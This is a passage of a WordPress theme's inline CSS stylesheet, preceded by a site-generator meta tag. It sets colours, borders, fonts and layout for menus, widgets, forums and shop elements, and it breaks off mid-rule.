<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Montserrat', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Montserrat', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #header .inner-header .container { padding:60px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #3949ab; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #3949ab; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #3949ab; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #3949ab; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #3949ab; border-color: #3949ab; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #3949ab; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #3949ab; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #3949ab; background-color: #3949ab; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #3949ab; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #3949ab; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #3949ab; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .headline-title { background-color: #3949ab; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #3949ab; } a.penci-topbar-post-title:hover { color: #3949ab; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #3949ab; } .penci-topbar-social a:hover { color: #3949ab; } #penci-login-popup:before{ opacity: ; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-wtopbar-menu { display: none; } } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-social { display: none; } } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #3949ab; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #3949ab; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #3949ab; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #3949ab; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #3949ab; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #3949ab; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #3949ab; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #3949ab; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #3949ab; } #sidebar-nav-logo:before{ background-color: #3949ab; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #3949ab; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #3949ab; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #3949ab; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #3949ab; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #3949ab; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #3949ab; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #3949ab; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #3949ab; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #3949ab; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #3949ab; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #3949ab; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #3949ab; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #3949ab; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #3949ab; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #3949ab; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #3949ab; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #3949ab; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .widget ul li, .widget ul.side-newsfeed li, .woocommerce ul.product_list_widget li{ padding-bottom: 0; border-bottom: none; } .widget ul li{ margin-bottom: 15px; } .woocommerce ul.product_list_widget li{ margin-bottom: 20px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #3949ab; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #3949ab; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #3949ab; border-color: #3949ab; } .about-widget .about-me-heading:before { border-color: #3949ab; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #3949ab; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #3949ab; background-color: #3949ab; } #footer-copyright * { font-size: 13px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #3949ab; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #3949ab; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #3949ab; border-color: #3949ab; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #3949ab; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #3949ab; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #3949ab; background: #3949ab; } ul.footer-socials li a:hover i { background-color: #3949ab; border-color: #3949ab; } ul.footer-socials li a:hover span { color: #3949ab; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #3949ab; } .penci-go-to-top-floating { background-color: #3949ab; } #footer-section a { color: #3949ab; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #3949ab; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #3949ab; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, 